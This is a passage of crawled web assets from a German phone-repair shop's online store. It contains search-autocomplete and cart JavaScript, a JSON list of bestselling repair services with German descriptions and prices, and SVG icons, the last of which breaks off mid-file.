                        var resultHtml = '<div><div class="ais-Hits"><ol class="ais-Hits-list mpsearch-list">',
                            cateId     = $('#mpsearch-category').val(),
                            count      = 0;
                        searchVar.map(function (val) {
                            if (cateId && cateId !== "0") {
                                if ($.inArray(cateId, val.c) !== -1) {
                                    resultHtml += self.handleItemHtml(val);
                                    count++;
                                }
                            } else {
                                resultHtml += self.handleItemHtml(val);
                                count++;
                            }
                        });
                        if (!count) {
                            resultHtml += '<div class="ais-Hits ais-Hits--empty no-results">There are no recommended products</div>';
                        }
                        resultHtml += '</ol></div></div>';

                        suggestionElement.html(resultHtml).show();
                    }
                });
            },

            handleItemHtml: function (suggestion) {
                var self         = this,
                    html         = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">',
                    displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency;

                html += '<a class="result" href="' + self.correctProductUrl(suggestion.u) + '"><div class="result-content">';
                html += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1) {
                    if (suggestion.i) {
                        html += '<img class="img-responsive" src="' + self.correctProductUrl(suggestion.i, true) + '" alt="" />';
                    } else {
                        html += '<span class="no-image"></span>';
                    }
                }
                html += '</div>';

                html += '<div class="result-sub-content">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') == -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    html += '<div class="result-description text-ellipsis">' + suggestion.d + '</div>';
                }

                html += '</div></div></a></div></li>';

                return html;
            }
            ,

            correctProductUrl: function (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
            ,

            sortBy: function (searchVar) {
                var sortBy = algoliaConfig.sortBy;

                if (sortBy === 'new_products') {
                    searchVar = mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    searchVar = mp_most_viewed_products;
                } else {
                    searchVar = mp_bestsellers;
                }

                return searchVar;
            }
        });

        return $.mpsearch.autocomplete;
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/cart-title.js
body_size: 273
content:
define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
        * @return {String}
        */
        getCartTitle: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return $t(cartData.slidingcart.cart_title);
            }
            return '';
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=345
body_size: 2336
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Apple iPhone 5s Reparatur LCD Display Touchscreen Glas","s":"A000142","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_sprung_1.jpg","u":"apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5153\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPad 2 \/ 3 \/ 4 \/ Air 1 Display Reparatur Touchscreen Glas","s":"A000239","c":["752","1","2","751","773","1","2","751","752","751","1","2","752","923","1","2","751","752"],"d":"Unsch\u00f6ne Spr\u00fcnge im Glas Ihres Apple iPad? L\u00f6cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L\u00f6sung f\u00fcr Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nBei der Reparatur wird das komplette Glas inkl. Touchscreen (Digitizer genannt) ersetzt. Falls beim Sturz ebenfalls der LCD-Bildschirm besch\u00e4digt wurde, bieten wir Ihnen das komplette Reparaturpaket an (50 Euro Aufpreis f\u00fcr LCD + Glas Reparatur inkl. Touchscreen).\r\n&nbsp;\r\nWir achten sehr darauf, dass beim Auswechseln des Glases und des Touchscreen Moduls keine Fussel und Staubpartikel zwischen Glas und LCD Modul gelangen. Wir benutzen ausschlie\u00dflich hochwertige Ersatzteile f\u00fcr diese Reparatur, damit Sie ihr iPad mini in bester Qualit\u00e4t zur\u00fcckerhalten..\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.\r\n&nbsp;\r\nIm Preis enthalten ist der Austausch der Glas-\/Toucheinheit (Digitizer) oder des LCD Displays. Sollten LCD Display und Glas-\/Toucheinheit (Digitizer) defekt sein, berechnen wir einen Aufpreis von 50 Euro.","p":89,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_ipad_3_sprung_1.jpg","u":"apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5221\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 4 \/ 4s Reparatur LCD Display Touchscreen Glas","s":"A000164","c":["752","1","2","751","755","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone4_sprung_1.jpg","u":"apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5163\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Sony Xperia Z3 Compact Reparatur LCD Display Touchscreen Glas","s":"A000224","c":["751","1","2","837","1","2","751"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Xperia Ger\u00e4tes? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise, die anders als bei den &auml;lteren Xperia-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur original Sony Displays f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":79,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_sony_z3_compact_sprung_weiss.jpg","u":"sony-xperia-z3-compact-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5210\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/sony-xperia-z3-compact-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","s":"A000100","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":49,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4_artikel_iphone6_display_1.jpg","u":"apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5108\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur Akku \/ Akkutausch","s":"A000106","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1.jpg","u":"apple-iphone-6-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5120\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-akku-akkutausch.html"},{"value":"Apple iPhone 5s Reparatur Akku \/ Akkutausch","s":"A000115","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":30,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_akku.jpg","u":"apple-iphone-5s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5128\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-akku-akkutausch.html"},{"value":"Samsung Galaxy S6 Akku \/ Akkutausch wechseln - Reparatur","s":"A000371","c":["751","1","2","788","1","2","751","804","1","2","751"],"d":"Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":49.99,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_samsung_galaxys6_akku.jpg","u":"samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5265\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html"},{"value":"Apple Watch Series 3 \/ 4 \/ 5 \/ SE \/ 6 Display Reparatur (Glas)","s":"A00901","c":["752","1","2","751","751","1","2","752","869","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihrer Apple Watch? L&ouml;cher im Glas mit Glasbruch?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Glas-Display muss ausgetauscht werden.\r\nDiese Reparatur ist nur m&ouml;glich, wenn das OLED Display noch einwandfrei funktioniert. Es darf keine Streifen \/ Flecken aufweisen oder der Touch in irgendeiner Weise beeintr&auml;chtigt sein.\r\nFalls Ihre Apple Watch einen st&auml;rkeren Schaden abbekommen hat, k&ouml;nnen wir auch die komplette Displayeinheit austauschen, siehe Artikelkatalog.\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":69,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-applewatch-series4-schwarz_2.jpg","u":"apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/7241\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html"}];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/account.svg
body_size: 1168
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
    <g>
        <path d="M37,20c0-9.4-7.6-17-17-17C10.6,3,3,10.6,3,20c0,9.31,7.54,17,17,17C29.42,37,37,29.36,37,20L37,20z M20,4.99
            c8.28,0,15.01,6.73,15.01,15.01c0,3.03-0.9,5.94-2.57,8.4c-6.7-7.21-18.16-7.23-24.88,0c-1.67-2.46-2.57-5.37-2.57-8.4
            C4.99,11.72,11.72,4.99,20,4.99L20,4.99z M8.8,29.99c5.96-6.69,16.43-6.69,22.39,0C25.21,36.69,14.79,36.69,8.8,29.99L8.8,29.99z"
            />
        <path d="M20.46,21.38c3.04,0,5.51-2.65,5.51-5.91V13.5c0-3.26-2.47-5.91-5.51-5.91c-3.04,0-5.51,2.65-5.51,5.91v1.97
            C14.95,18.73,17.42,21.38,20.46,21.38L20.46,21.38z M16.78,13.5c0-2.17,1.65-3.94,3.68-3.94c2.03,0,3.68,1.77,3.68,3.94v1.97
            c0,2.17-1.65,3.94-3.68,3.94c-2.03,0-3.68-1.77-3.68-3.94V13.5L16.78,13.5z"/>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/icons-menu/burger-icon.svg
body_size: 735
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="18px" viewBox="0 0 21 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>burger</title>
    <g id="3-#-Layouts" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="menu-mobile-level-1" transform="translate(-25, -30)" fill="#CCCCCC">
            <g id="burger" transform="translate(25, 30)">
                <rect id="Rectangle" x="0" y="0" width="21" height="2"></rect>
                <rect id="Rectangle-Copy" x="0" y="8" width="21" height="2"></rect>
                <rect id="Rectangle-Copy-2" x="0" y="16" width="21" height="2"></rect>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/totals.js
body_size: 364
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    var cartData = customerData.get('cart')();
    return Component.extend({
        /**
        * @return {Boolean}
        */
        isVisible: function(){
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return ko.observable(Boolean(cartData.slidingcart.totals_enable));
            }
            return ko.observable(false);
        },
        /**
        * @return array
        */
        getTotals: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return cartData.slidingcart.totals;
            }
            return {};
        },
        /**
        * @return {String}
        */
        getTotalsTitle: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return $t(cartData.slidingcart.totals_title);
            }
            return '';
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/amex.svg
body_size: 4409
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 -9 58 58" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="57" height="39" rx="3.5" fill="#006FCF" stroke="#F3F3F3"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.8632 28.8937V20.6592H21.1869L22.1872 21.8787L23.2206 20.6592H57.0632V28.3258C57.0632 28.3258 56.1782 28.8855 55.1546 28.8937H36.4152L35.2874 27.5957V28.8937H31.5916V26.6779C31.5916 26.6779 31.0867 26.9872 29.9953 26.9872H28.7373V28.8937H23.1415L22.1426 27.6481L21.1284 28.8937H11.8632ZM1 14.4529L3.09775 9.86914H6.7256L7.9161 12.4368V9.86914H12.4258L13.1346 11.7249L13.8216 9.86914H34.0657V10.8021C34.0657 10.8021 35.1299 9.86914 36.8789 9.86914L43.4474 9.89066L44.6173 12.4247V9.86914H48.3913L49.43 11.3247V9.86914H53.2386V18.1037H49.43L48.4346 16.6434V18.1037H42.8898L42.3321 16.8056H40.8415L40.293 18.1037H36.5327C35.0277 18.1037 34.0657 17.1897 34.0657 17.1897V18.1037H28.3961L27.2708 16.8056V18.1037H6.18816L5.63093 16.8056H4.14505L3.59176 18.1037H1V14.4529ZM1.01082 17.05L3.84023 10.8843H5.98528L8.81199 17.05H6.92932L6.40997 15.8154H3.37498L2.85291 17.05H1.01082ZM5.81217 14.4768L4.88706 12.3192L3.95925 14.4768H5.81217ZM9.00675 17.049V10.8832L11.6245 10.8924L13.147 14.8676L14.6331 10.8832H17.2299V17.049H15.5853V12.5058L13.8419 17.049H12.3996L10.6514 12.5058V17.049H9.00675ZM18.3552 17.049V10.8832H23.7219V12.2624H20.0171V13.3171H23.6353V14.6151H20.0171V15.7104H23.7219V17.049H18.3552ZM24.674 17.05V10.8843H28.3339C29.5465 10.8843 30.6331 11.5871 30.6331 12.8846C30.6331 13.9938 29.717 14.7082 28.8289 14.7784L30.9929 17.05H28.9831L27.0111 14.8596H26.3186V17.05H24.674ZM28.1986 12.2635H26.3186V13.5615H28.223C28.5526 13.5615 28.9776 13.3221 28.9776 12.9125C28.9776 12.5941 28.6496 12.2635 28.1986 12.2635ZM32.9837 17.049H31.3045V10.8832H32.9837V17.049ZM36.9655 17.049H36.603C34.8492 17.049 33.7844 15.754 33.7844 13.9915C33.7844 12.1854 34.8373 10.8832 37.052 10.8832H38.8698V12.3436H36.9856C36.0865 12.3436 35.4507 13.0012 35.4507 14.0067C35.4507 15.2008 36.1777 15.7023 37.2251 15.7023H37.6579L36.9655 17.049ZM37.7147 17.05L40.5441 10.8843H42.6892L45.5159 17.05H43.6332L43.1139 15.8154H40.0789L39.5568 17.05H37.7147ZM42.5161 14.4768L41.591 12.3192L40.6632 14.4768H42.5161ZM45.708 17.049V10.8832H47.7989L50.4687 14.7571V10.8832H52.1134V17.049H50.09L47.3526 13.0737V17.049H45.708ZM12.9885 27.8391V21.6733H18.3552V23.0525H14.6504V24.1072H18.2686V25.4052H14.6504V26.5005H18.3552V27.8391H12.9885ZM39.2853 27.8391V21.6733H44.6519V23.0525H40.9472V24.1072H44.5481V25.4052H40.9472V26.5005H44.6519V27.8391H39.2853ZM18.5635 27.8391L21.1765 24.7942L18.5012 21.6733H20.5733L22.1665 23.6026L23.7651 21.6733H25.756L23.1159 24.7562L25.7338 27.8391H23.6621L22.1151 25.9402L20.6057 27.8391H18.5635ZM25.9291 27.8401V21.6744H29.5619C31.0525 21.6744 31.9234 22.5748 31.9234 23.7482C31.9234 25.1647 30.8131 25.893 29.3482 25.893H27.617V27.8401H25.9291ZM29.4402 23.0687H27.617V24.4885H29.4348C29.9151 24.4885 30.2517 24.1901 30.2517 23.7786C30.2517 23.3406 29.9134 23.0687 29.4402 23.0687ZM32.6375 27.8391V21.6733H36.2973C37.51 21.6733 38.5966 22.3761 38.5966 23.6736C38.5966 24.7828 37.6805 25.4972 36.7923 25.5675L38.9563 27.8391H36.9465L34.9746 25.6486H34.2821V27.8391H32.6375ZM36.1621 23.0525H34.2821V24.3505H36.1864C36.5161 24.3505 36.9411 24.1112 36.9411 23.7015C36.9411 23.3831 36.6131 23.0525 36.1621 23.0525ZM45.4137 27.8391V26.5005H48.7051C49.1921 26.5005 49.403 26.2538 49.403 25.9833C49.403 25.7241 49.1928 25.462 48.7051 25.462H47.2177C45.9249 25.462 45.2048 24.7237 45.2048 23.6153C45.2048 22.6267 45.8642 21.6733 47.7854 21.6733H50.9881L50.2956 23.0606H47.5257C46.9962 23.0606 46.8332 23.321 46.8332 23.5697C46.8332 23.8253 47.0347 24.1072 47.4392 24.1072H48.9972C50.4384 24.1072 51.0638 24.8734 51.0638 25.8768C51.0638 26.9555 50.367 27.8391 48.9188 27.8391H45.4137ZM51.2088 27.8391V26.5005H54.5002C54.9873 26.5005 55.1981 26.2538 55.1981 25.9833C55.1981 25.7241 54.9879 25.462 54.5002 25.462H53.0129C51.72 25.462 51 24.7237 51 23.6153C51 22.6267 51.6594 21.6733 53.5806 21.6733H56.7833L56.0908 23.0606H53.3209C52.7914 23.0606 52.6284 23.321 52.6284 23.5697C52.6284 23.8253 52.8298 24.1072 53.2343 24.1072H54.7924C56.2336 24.1072 56.859 24.8734 56.859 25.8768C56.859 26.9555 56.1621 27.8391 54.7139 27.8391H51.2088Z" fill="white"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg
body_size: 4741
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2500" height="643" viewBox="0 0 386.05 99.369" xmlns:v="https://vecta.io/nano"><path d="M123.108 6.785h17.888v4.558h-12.685v7.095h10.32v4.515h-10.32V33.66h-5.203V6.785zm23.994 3.44c-1.979 0-3.096-1.204-3.096-3.053 0-1.806 1.117-3.053 3.096-3.053 2.021 0 3.139 1.247 3.139 3.053-.001 1.849-1.119 3.053-3.139 3.053zm-2.538 23.434V13.965l5.074-.731v20.425h-5.074zm22.802 0V21.576c0-2.924-1.16-3.913-3.439-3.913-1.763 0-3.397.903-4.386 1.849v14.147h-5.074V13.922l5.074-.688v3.139c1.763-1.935 4.128-3.182 6.535-3.182 3.999 0 6.364 2.58 6.364 6.837v13.631h-5.074zm23.022-28.723l5.075-.688V33.66h-5.075v-1.935c-1.332 1.29-3.139 2.58-5.59 2.58-5.245 0-8.643-4.257-8.643-10.406 0-6.321 4.386-10.707 10.019-10.707 1.419 0 2.968.258 4.214.645V4.936zm-3.741 12.297c-3.397 0-5.332 2.795-5.332 6.45 0 3.87 1.935 6.321 4.988 6.321 1.677 0 2.967-.602 4.084-1.634v-9.976c-.988-.73-2.235-1.161-3.74-1.161zm28.94-3.397v12.083c0 2.924 1.203 3.87 3.354 